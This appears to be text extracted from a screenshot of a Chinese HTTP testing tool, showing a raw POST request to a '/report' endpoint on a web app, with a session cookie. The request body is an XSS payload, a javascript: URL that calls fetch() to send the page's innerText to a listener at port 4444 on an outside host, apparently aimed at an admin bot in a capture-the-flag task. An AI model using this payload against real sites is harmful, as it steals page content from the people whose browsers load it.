 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
Request 数据包扫描 美化 热加载
1 POST /report HTTP/1.1
2 Host ? : 45.207.197.131:3000
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Origin: http://45.207.197.131:3000
8 Cookie: connect.sid=s%3A2_5T-xnE0zkmT3g26ixsSdBzr1NUULNH.%2FE%2Bn%2Bl9NioLBulO5VNZpDRTmemHZqdu7azrf0KL8AK4
9 Cache-Control: max-age=0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
12 Referer: http://45.207.197.131:3000/report
13 Content-Length auto : 7
14
15 url={{url(javascript:fetch('http://45.207.197.131:4444/'+(document.body.innerText)))}}